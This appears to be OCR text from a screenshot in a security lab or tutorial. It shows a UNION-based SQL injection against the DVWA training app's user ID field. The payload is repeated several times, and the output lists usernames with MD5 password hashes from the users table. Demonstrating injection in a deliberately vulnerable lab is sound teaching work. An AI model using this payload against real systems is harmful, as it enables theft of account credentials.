 http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r
Google
Vulnerability: SQL Injection
User ID:
0x0a,password) from users #
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name: